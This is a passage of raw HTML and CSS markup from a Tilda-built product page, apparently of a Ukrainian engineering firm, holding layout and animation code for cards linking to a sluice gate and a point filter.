aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5499129901629822351258 t-animate' data-elem-id='1629822351258' data-elem-type='text' data-field-top-value="70" data-field-left-value="300" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-distance="30" data-field-top-res-320-value="60" data-field-left-res-320-value="-20" data-field-top-res-480-value="60" data-field-left-res-480-value="-50" data-field-width-res-480-value="220" data-field-top-res-640-value="60" data-field-left-res-640-value="-50" data-field-width-res-640-value="380" data-field-axisx-res-640-value="center" data-field-top-res-960-value="40" data-field-left-res-960-value="170" data-field-width-res-960-value="460" data-field-container-res-960-value="grid"> <div class='tn-atom'field='tn_text_1629822351258'>Шлюзовий затвор</div> </div> <div class='t396__elem tn-elem tn-elem__5499129901629822351267 t396__elem--anim-hidden' data-elem-id='1629822351267' data-elem-type='shape' data-field-top-value="40" data-field-left-value="901" data-field-height-value="79" data-field-width-value="79" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616179200201,1629822351279" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':0,'mx':'0','my':'0','sx':'1','sy':'1','op':0,'ro':'0','bl':'0','ea':'','dt':'0'},{'ti':200,'mx':'0','my':'0','sx':'1','sy':'1','op':1,'ro':'0','bl':'0','ea':'easeInOut','dt':'0'}]" data-field-top-res-320-value="48" data-field-top-res-480-value="51" data-field-left-res-480-value="130" data-field-height-res-480-value="40" data-field-width-res-480-value="40" data-field-top-res-640-value="40" data-field-left-res-640-value="200" data-field-axisx-res-640-value="center" data-field-top-res-960-value="40" data-field-left-res-960-value="730"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5499129901629822351273 t396__elem--anim-hidden' data-elem-id='1629822351273' data-elem-type='shape' data-field-top-value="72" data-field-left-value="928" data-field-height-value="15" data-field-width-value="25" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616179200201,1629822351279" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':0,'mx':'0','my':'0','sx':1,'sy':1,'op':0,'ro':'0','bl':'0','ea':'','dt':'0'},{'ti':200,'mx':'0','my':'0','sx':1,'sy':1,'op':1,'ro':'0','bl':'0','ea':'easeInOut','dt':'0'}]" data-field-top-res-480-value="244" data-field-left-res-480-value="459" data-field-top-res-640-value="71" data-field-left-res-640-value="200" data-field-axisx-res-640-value="center" data-field-top-res-960-value="71" data-field-left-res-960-value="756"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild3161-6138-4264-b335-346364316435/white-arrow.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5499129901629837568862 t396__elem--anim-hidden' data-elem-id='1629837568862' data-elem-type='shape' data-field-top-value="316" data-field-left-value="822" data-field-height-value="10" data-field-width-value="14" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616179200201,1629822351279" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':0,'mx':'0','my':'0','sx':1,'sy':1,'op':0,'ro':'0','bl':'0','ea':'','dt':'0'},{'ti':200,'mx':'0','my':'0','sx':1,'sy':1,'op':1,'ro':'0','bl':'0','ea':'','dt':'0'}]" data-field-top-res-320-value="62" data-field-top-res-480-value="65" data-field-left-res-480-value="129" data-field-top-res-640-value="298px" data-field-left-res-640-value="214px" data-field-axisx-res-640-value="center" data-field-top-res-960-value="313px" data-field-left-res-960-value="768px"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild3963-3337-4163-b631-643162336237/white-mob-arrow.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5499129901629832055163' data-elem-id='1629832055163' data-elem-type='shape' data-field-top-value="213" data-field-left-value="896" data-field-height-value="79" data-field-width-value="79" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="48" data-field-top-res-480-value="50" data-field-left-res-480-value="130" data-field-height-res-480-value="40" data-field-width-res-480-value="40" data-field-top-res-640-value="40" data-field-left-res-640-value="200" data-field-axisx-res-640-value="center" data-field-top-res-960-value="40" data-field-left-res-960-value="730"> <a class='tn-atom' href="/services/engineering"> </a> </div> <div class='t396__elem tn-elem tn-elem__5499129901629822351279 t-animate' data-elem-id='1629822351279' data-elem-type='shape' data-field-top-value="0" data-field-left-value="170" data-field-height-value="159" data-field-width-value="860" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadein" data-animate-duration="2" data-field-top-res-320-value="0" data-field-left-res-320-value="0" data-field-width-res-320-value="100" data-field-widthunits-res-320-value="%" data-field-top-res-480-value="0" data-field-left-res-480-value="0" data-field-width-res-480-value="100" data-field-axisx-res-480-value="center" data-field-widthunits-res-480-value="%" data-field-top-res-640-value="0" data-field-left-res-640-value="0" data-field-width-res-640-value="579" data-field-axisx-res-640-value="center" data-field-top-res-960-value="0" data-field-left-res-960-value="111" data-field-height-res-960-value="160" data-field-width-res-960-value="739" data-field-axisx-res-960-value="left"> <a class='tn-atom' href="https://delta-i.com.ua/ru/sluicegate"> </a> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('549912990');});});</script> <!-- /T396 --> </div> <div id="rec549913489" class="r t-rec t-rec_pt_0" style="padding-top:0px; " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec549913489 .t396__artboard {height:186px;background-color:#ffffff;}#rec549913489 .t396__filter {height:186px;}#rec549913489 .t396__carrier{height:186px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec549913489 .t396__artboard,#rec549913489 .t396__filter,#rec549913489 .t396__carrier {height:170px;}#rec549913489 .t396__artboard {background-color:#ffffff;}#rec549913489 .t396__filter {}#rec549913489 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec549913489 .t396__artboard,#rec549913489 .t396__filter,#rec549913489 .t396__carrier {height:170px;}#rec549913489 .t396__filter {}#rec549913489 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec549913489 .t396__artboard,#rec549913489 .t396__filter,#rec549913489 .t396__carrier {height:162px;}#rec549913489 .t396__artboard {background-color:#ffffff;}#rec549913489 .t396__filter {}#rec549913489 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec549913489 .t396__artboard,#rec549913489 .t396__filter,#rec549913489 .t396__carrier {}#rec549913489 .t396__artboard {background-color:#ffffff;}#rec549913489 .t396__filter {}#rec549913489 .t396__carrier {background-attachment:scroll;}}#rec549913489 .tn-elem[data-elem-id="1629822351232"]{z-index:1;top:0px;left:calc(50% - 600px + 170px);width:860px;height:159px;}#rec549913489 .tn-elem[data-elem-id="1629822351232"] .tn-atom{border-width:1px;border-radius:2px;background-color:#ffffff;background-position:center center;border-color:#ccd4de ;border-style:solid;}@media screen and (max-width:1199px) {#rec549913489 .tn-elem[data-elem-id="1629822351232"] {top:0px;left:calc(50% - 480px + 111px);width:739px;height:160px;}}@media screen and (max-width:959px) {#rec549913489 .tn-elem[data-elem-id="1629822351232"] {top:0px;left:calc(50% - 320px + 30px);width:579px;}}@media screen and (max-width:639px) {#rec549913489 .tn-elem[data-elem-id="1629822351232"] {top:0px;left:calc(50% - 240px + 0px);width:480px;}}@media screen and (max-width:479px) {#rec549913489 .tn-elem[data-elem-id="1629822351232"] {width:320px;}}#rec549913489 .tn-elem[data-elem-id="1629822810101"]{z-index:2;top:0px;left:calc(50% - 600px + 170px);width:860px;height:159px;}@media (min-width:1200px) {#rec549913489 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629822810101"] {opacity:0;}}#rec549913489 .tn-elem[data-elem-id="1629822810101"] .tn-atom{border-width:1px;border-radius:2px;background-color:#ffffff;background-position:center center;border-color:#2cac60 ;border-style:solid;}@media screen and (max-width:1199px) {#rec549913489 .tn-elem[data-elem-id="1629822810101"] {top:0px;left:calc(50% - 480px + 111px);width:739px;height:160px;}}@media screen and (max-width:959px) {#rec549913489 .tn-elem[data-elem-id="1629822810101"] {top:0px;left:calc(50% - 320px + 30px);width:579px;}}@media screen and (max-width:639px) {#rec549913489 .tn-elem[data-elem-id="1629822810101"] {top:0px;left:calc(50% - 240px + 0px);width:480px;height:162px;}}@media screen and (max-width:479px) {#rec549913489 .tn-elem[data-elem-id="1629822810101"] {width:320px;}}#rec549913489 .tn-elem[data-elem-id="1629829496492"]{z-index:3;top:40px;left:calc(50% - 600px + 901px);width:79px;height:79px;}#rec549913489 .tn-elem[data-elem-id="1629829496492"] .tn-atom{border-width:1px;border-radius:3000px;background-color:#ffffff;background-position:center center;border-color:#ccd4de ;border-style:solid;}@media screen and (max-width:1199px) {#rec549913489 .tn-elem[data-elem-id="1629829496492"] {top:40px;left:calc(50% - 480px + 730px);}}@media screen and (max-width:959px) {#rec549913489 .tn-elem[data-elem-id="1629829496492"] {top:40px;left:calc(50% - 320px + 200px);}}@media screen and (max-width:639px) {#rec549913489 .tn-elem[data-elem-id="1629829496492"] {top:52px;left:calc(50% - 240px + 130px);width:40px;height:40px;}}@media screen and (max-width:479px) {#rec549913489 .tn-elem[data-elem-id="1629829496492"] {top:47px;}}#rec549913489 .tn-elem[data-elem-id="1629837574069"]{z-index:4;top:339px;left:calc(50% - 600px + 827px);width:14px;height:10px;}#rec549913489 .tn-elem[data-elem-id="1629837574069"] .tn-atom {background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549913489 .tn-elem[data-elem-id="1629837574069"] {top:313pxpx;left:calc(50% - 480px + 768pxpx);}}@media screen and (max-width:959px) {#rec549913489 .tn-elem[data-elem-id="1629837574069"] {top:298pxpx;left:calc(50% - 320px + 214pxpx);}}@media screen and (max-width:639px) {#rec549913489 .tn-elem[data-elem-id="1629837574069"] {top:66px;left:calc(50% - 240px + 130px);}}@media screen and (max-width:479px) {}#rec549913489 .tn-elem[data-elem-id="1629822351244"]{z-index:5;top:72px;left:calc(50% - 600px + 928px);width:25px;height:15px;}#rec549913489 .tn-elem[data-elem-id="1629822351244"] .tn-atom {background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549913489 .tn-elem[data-elem-id="1629822351244"] {top:72px;left:calc(50% - 480px + 757px);}}@media screen and (max-width:959px) {#rec549913489 .tn-elem[data-elem-id="1629822351244"] {top:72px;left:calc(50% - 320px + 200px);}}@media screen and (max-width:639px) {#rec549913489 .tn-elem[data-elem-id="1629822351244"] {top:248px;left:calc(50% - 240px + 412px);width:14px;height:8px;}}@media screen and (max-width:479px) {}#rec549913489 .tn-elem[data-elem-id="1629822351258"]{color:#131f2e;z-index:7;top:61px;left:calc(50% - 600px + 305px);width:560px;height:auto;}#rec549913489 .tn-elem[data-elem-id="1629822351258"] .tn-atom{color:#131f2e;font-size:28px;font-family:'Golos',Arial,sans-serif;line-height:0.9;font-weight:700;letter-spacing:-1px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549913489 .tn-elem[data-elem-id="1629822351258"] {top:40px;left:calc(50% - 480px + 170px);width:460px;height:auto;}#rec549913489 .tn-elem[data-elem-id="1629822351258"]{color:#131f2e;}#rec549913489 .tn-elem[data-elem-id="1629822351258"] .tn-atom{color:#131f2e;font-size:24px;background-size:cover;}}@media screen and (max-width:959px) {#rec549913489 .tn-elem[data-elem-id="1629822351258"] {top:60px;left:calc(50% - 320px + -50px);width:380px;height:auto;}}@media screen and (max-width:639px) {#rec549913489 .tn-elem[data-elem-id="1629822351258"] {top:50px;left:calc(50% - 240px + -40px);width:220px;height:auto;}#rec549913489 .tn-elem[data-elem-id="1629822351258"] .tn-atom{font-size:20px;letter-spacing:-0.5px;background-size:cover;}}@media screen and (max-width:479px) {#rec549913489 .tn-elem[data-elem-id="1629822351258"] {top:60px;left:calc(50% - 160px + -20px);height:auto;}}#rec549913489 .tn-elem[data-elem-id="1629822351267"]{z-index:8;top:40px;left:calc(50% - 600px + 901px);width:79px;height:79px;}@media (min-width:1200px) {#rec549913489 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629822351267"] {opacity:0;}}#rec549913489 .tn-elem[data-elem-id="1629822351267"] .tn-atom {border-radius:3000px;background-color:#2cac60;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549913489 .tn-elem[data-elem-id="1629822351267"] {top:40px;left:calc(50% - 480px + 730px);}}@media screen and (max-width:959px) {#rec549913489 .tn-elem[data-elem-id="1629822351267"] {top:40px;left:calc(50% - 320px + 200px);}}@media screen and (max-width:639px) {#rec549913489 .tn-elem[data-elem-id="1629822351267"] {top:51px;left:calc(50% - 240px + 130px);width:40px;height:40px;}}@media screen and (max-width:479px) {#rec549913489 .tn-elem[data-elem-id="1629822351267"] {top:48px;}}#rec549913489 .tn-elem[data-elem-id="1629822351273"]{z-index:9;top:72px;left:calc(50% - 600px + 928px);width:25px;height:15px;}@media (min-width:1200px) {#rec549913489 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629822351273"] {opacity:0;}}#rec549913489 .tn-elem[data-elem-id="1629822351273"] .tn-atom {background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549913489 .tn-elem[data-elem-id="1629822351273"] {top:71px;left:calc(50% - 480px + 756px);}}@media screen and (max-width:959px) {#rec549913489 .tn-elem[data-elem-id="1629822351273"] {top:71px;left:calc(50% - 320px + 200px);}}@media screen and (max-width:639px) {#rec549913489 .tn-elem[data-elem-id="1629822351273"] {top:244px;left:calc(50% - 240px + 459px);}}@media screen and (max-width:479px) {}#rec549913489 .tn-elem[data-elem-id="1629837568862"]{z-index:10;top:316px;left:calc(50% - 600px + 822px);width:14px;height:10px;}@media (min-width:1200px) {#rec549913489 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629837568862"] {opacity:0;}}#rec549913489 .tn-elem[data-elem-id="1629837568862"] .tn-atom {background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549913489 .tn-elem[data-elem-id="1629837568862"] {top:313pxpx;left:calc(50% - 480px + 768pxpx);}}@media screen and (max-width:959px) {#rec549913489 .tn-elem[data-elem-id="1629837568862"] {top:298pxpx;left:calc(50% - 320px + 214pxpx);}}@media screen and (max-width:639px) {#rec549913489 .tn-elem[data-elem-id="1629837568862"] {top:65px;left:calc(50% - 240px + 129px);}}@media screen and (max-width:479px) {#rec549913489 .tn-elem[data-elem-id="1629837568862"] {top:62px;}}#rec549913489 .tn-elem[data-elem-id="1629832055163"]{z-index:13;top:213px;left:calc(50% - 600px + 896px);width:79px;height:79px;}#rec549913489 .tn-elem[data-elem-id="1629832055163"] .tn-atom {border-radius:3000px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549913489 .tn-elem[data-elem-id="1629832055163"] {top:40px;left:calc(50% - 480px + 730px);}}@media screen and (max-width:959px) {#rec549913489 .tn-elem[data-elem-id="1629832055163"] {top:40px;left:calc(50% - 320px + 200px);}}@media screen and (max-width:639px) {#rec549913489 .tn-elem[data-elem-id="1629832055163"] {top:50px;left:calc(50% - 240px + 130px);width:40px;height:40px;}}@media screen and (max-width:479px) {#rec549913489 .tn-elem[data-elem-id="1629832055163"] {top:48px;}}#rec549913489 .tn-elem[data-elem-id="1629822351279"]{z-index:14;top:0px;left:calc(50% - 600px + 170px);width:860px;height:159px;}#rec549913489 .tn-elem[data-elem-id="1629822351279"] .tn-atom{border-width:1px;border-radius:2px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549913489 .tn-elem[data-elem-id="1629822351279"] {top:0px;left:calc(50% - 480px + 111px);width:739px;height:160px;}}@media screen and (max-width:959px) {#rec549913489 .tn-elem[data-elem-id="1629822351279"] {top:0px;left:calc(50% - 320px + 0px);width:579px;}}@media screen and (max-width:639px) {#rec549913489 .tn-elem[data-elem-id="1629822351279"] {top:0px;left:calc(50% - 240px + 0px);width:100%;}}@media screen and (max-width:479px) {#rec549913489 .tn-elem[data-elem-id="1629822351279"] {top:0px;left:calc(50% - 160px + 0px);width:100%;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="549913489" data-artboard-screens="320,480,640,960,1200" data-artboard-height="186" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-480="162" data-artboard-height-res-640="170" data-artboard-height-res-960="170"> <div class="t396__carrier" data-artboard-recid="549913489"></div> <div class="t396__filter" data-artboard-recid="549913489"></div> <div class='t396__elem tn-elem tn-elem__5499134891629822351232 t-animate' data-elem-id='1629822351232' data-elem-type='shape' data-field-top-value="0" data-field-left-value="170" data-field-height-value="159" data-field-width-value="860" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-distance="30" data-field-width-res-320-value="320" data-field-top-res-480-value="0" data-field-left-res-480-value="0" data-field-width-res-480-value="480" data-field-top-res-640-value="0" data-field-left-res-640-value="30" data-field-width-res-640-value="579" data-field-top-res-960-value="0" data-field-left-res-960-value="111" data-field-height-res-960-value="160" data-field-width-res-960-value="739"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5499134891629822810101 t396__elem--anim-hidden' data-elem-id='1629822810101' data-elem-type='shape' data-field-top-value="0" data-field-left-value="170" data-field-height-value="159" data-field-width-value="860" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616179200201,1629822351279" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':0,'mx':'0','my':'0','sx':'1','sy':'1','op':0,'ro':'0','bl':'0','ea':'','dt':'0'},{'ti':200,'mx':'0','my':'0','sx':'1','sy':'1','op':1,'ro':'0','bl':'0','ea':'easeInOut','dt':'0'}]" data-field-width-res-320-value="320" data-field-top-res-480-value="0" data-field-left-res-480-value="0" data-field-height-res-480-value="162" data-field-width-res-480-value="480" data-field-top-res-640-value="0" data-field-left-res-640-value="30" data-field-width-res-640-value="579" data-field-top-res-960-value="0" data-field-left-res-960-value="111" data-field-height-res-960-value="160" data-field-width-res-960-value="739"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5499134891629829496492 t-animate' data-elem-id='1629829496492' data-elem-type='shape' data-field-top-value="40" data-field-left-value="901" data-field-height-value="79" data-field-width-value="79" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-distance="30" data-field-top-res-320-value="47" data-field-top-res-480-value="52" data-field-left-res-480-value="130" data-field-height-res-480-value="40" data-field-width-res-480-value="40" data-field-top-res-640-value="40" data-field-left-res-640-value="200" data-field-axisx-res-640-value="center" data-field-top-res-960-value="40" data-field-left-res-960-value="730"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5499134891629837574069' data-elem-id='1629837574069' data-elem-type='shape' data-field-top-value="339" data-field-left-value="827" data-field-height-value="10" data-field-width-value="14" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-480-value="66" data-field-left-res-480-value="130" data-field-top-res-640-value="298px" data-field-left-res-640-value="214px" data-field-axisx-res-640-value="center" data-field-top-res-960-value="313px" data-field-left-res-960-value="768px"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild3538-3432-4333-b530-643630303032/dark-mob-arrow.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5499134891629822351244 t-animate' data-elem-id='1629822351244' data-elem-type='shape' data-field-top-value="72" data-field-left-value="928" data-field-height-value="15" data-field-width-value="25" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-distance="30" data-field-top-res-480-value="248" data-field-left-res-480-value="412" data-field-height-res-480-value="8" data-field-width-res-480-value="14" data-field-top-res-640-value="72" data-field-left-res-640-value="200" data-field-axisx-res-640-value="center" data-field-top-res-960-value="72" data-field-left-res-960-value="757"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild3564-3063-4636-b061-643463613136/dark-arrow.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5499134891629822351258 t-animate' data-elem-id='1629822351258' data-elem-type='text' data-field-top-value="61" data-field-left-value="305" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-distance="30" data-field-top-res-320-value="60" data-field-left-res-320-value="-20" data-field-top-res-480-value="50" data-field-left-res-480-value="-40" data-field-width-res-480-value="220" data-field-top-res-640-value="60" data-field-left-res-640-value="-50" data-field-width-res-640-value="380" data-field-axisx-res-640-value="center" data-field-top-res-960-value="40" data-field-left-res-960-value="170" data-field-width-res-960-value="460" data-field-container-res-960-value="grid"> <div class='tn-atom'field='tn_text_1629822351258'>Точечный фильтр<br><br></div> </div> <div class='t396__elem tn-elem tn-elem__5499134891629822351267 t396__elem--anim-hidden' data-elem-id='1629822351267' data-elem-type='shape' data-field-top-value="40" data-field-left-value="901" data-field-height-value="79" data-field-width-value="79" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616179200201,1629822351279" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':0,'mx':'0','my':'0','sx':'1','sy':'1','op':0,'ro':'0','bl':'0','ea':'','dt':'0'},{'ti':200,'mx':'0','my':'0','sx':'1','sy':'1','op':1,'ro':'0','bl':'0','ea':'easeInOut','dt':'0'}]" data-field-top-res-320-value="48" data-field-top-res-480-value="51" data-field-left-res-480-value="130" data-field-height-res-480-value="40" data-field-width-res-480-value="40" data-field-top-res-640-value="40" data-field-left-res-640-value="200" data-field-axisx-res-640-value="center" data-field-top-res-960-value="40" data-field-left-res-960-value="730"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5499134891629822351273 t396__elem--anim-hidden' data-elem-id='1629822351273' data-elem-type='shape' data-field-top-value="72" data-field-left-value="928" data-field-height-value="15" data-field-width-value="25" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616179200201,1629822351279" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':0,'mx':'0','my':'0','sx':1,'sy':1,'op':0,'ro':'0','bl':'0','ea':'','dt':'0'},{'ti':200,'mx':'0','my':'0','sx':1,'sy':1,'op':1,'ro':'0','bl':'0','ea':'easeInOut','dt':'0'}]" data-field-top-res-480-value="244" data-field-left-res-480-value="459" data-field-top-res-640-value="71" data-field-left-res-640-value="200" data-field-axisx-res-640-value="center" data-field-top-res-960-value="71" data-field-left-res-960-value="756"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild3161-6138-4264-b335-346364316435/white-arrow.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5499134891629837568862 t396__elem--anim-hidden' data-elem-id='1629837568862' data-elem-type='shape' data-field-top-value="316" data-field-left-value="822" data-field-height-value="10" data-field-width-value="14" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616179200201,1629822351279" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':0,'mx':'0','my':'0','sx':1,'sy':1,'op':0,'ro':'0','bl':'0','ea':'','dt':'0'},{'ti':200,'mx':'0','my':'0','sx':1,'sy':1,'op':1,'ro':'0','bl':'0','ea':'','dt':'0'}]" data-field-top-res-320-value="62" data-field-top-res-480-value="65" data-field-left-res-480-value="129" data-field-top-res-640-value="298px" data-field-left-res-640-value="214px" data-field-axisx-res-640-value="center" data-field-top-res-960-value="313px" data-field-left-res-960-value="768px"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild3963-3337-4163-b631-643162336237/white-mob-arrow.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5499134891629832055163' data-elem-id='1629832055163' data-elem-type='shape' data-field-top-value="213" data-field-left-value="896" data-field-height-value="79" data-field-width-value="79" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="48" data-field-top-res-480-value="50" data-field-left-res-480-value="130" data-field-height-res-480-value="40" data-field-width-res-480-value="40" data-field-top-res-640-value="40" data-field-left-res-640-value="200" data-field-axisx-res-640-value="center" data-field-top-res-960-value="40" data-field-left-res-960-value="730"> <a class='tn-atom' href="/services/engineering"> </a> </div> <div class='t396__elem tn-elem tn-elem__5499134891629822351279 t-animate' data-elem-id='1629822351279' data-elem-type='shape' data-field-top-value="0" data-field-left-value="170" data-field-height-value="159" data-field-width-value="860" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadein" data-animate-duration="2" data-field-top-res-320-value="0" data-field-left-res-320-value="0" data-field-width-res-320-value="100" data-field-widthunits-res-320-value="%" data-field-top-res-480-value="0" data-field-left-res-480-value="0" data-field-width-res-480-value="100" data-field-axisx-res-480-value="center" data-field-widthunits-res-480-value="%" data-field-top-res-640-value="0" data-field-left-res-640-value="0" data-field-width-res-640-value="579" data-field-axisx-res-640-value="center" data-field-top-res-960-value="0" data-field-left-res-960-value="111" data-field-height-res-960-value="160" data-field-width-res-960-value="739" data-field-axisx-res-960-value="left"> <a class='tn-atom' href="https://delta-i.com.ua/ru/pointfilter"> </a> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('549913489');});});</script> <!-- /T396 --> </div> <div id="rec532215527" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec532215527 .t396__artboard {height:110px;background-color:#ffffff;}#rec532215527 .t396__filter {height:110px;}#rec532215527 .t396__carrier{height:110px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec532215527 .t396__artboard,#rec532215527 .t396__filter,#rec532215527 .t396__carrier {height:90px;}#rec532215527 .t396__filter {}#rec532215527 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec532215527 .t396__artboard,#rec532215527 .t396__filter,#rec532215527 .t396__carrier {}#rec532215527 .t396__filter {}#rec532215527 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec532215527 .t396__artboard,#rec532215527 .t396__filter,#rec532215527 .t396__carrier {height:80px;}#rec532215527 .t396__filter {}#rec532215527 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec532215527 .t396__artboard,#rec532215527 .t396__filter,#rec532215527 .t396__carrier {}#rec532215527 .t396__filter {}#rec532215527 .t396__carrier {background-attachment:scroll;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="532215527" data-artboard-screens="320,480,640,960,1200" data-artboard-height="110" data-artboard-valign="center" data-artboard-height-res-480="80" data-artboard-height-res-960="90"> <div class="t396__carrier" 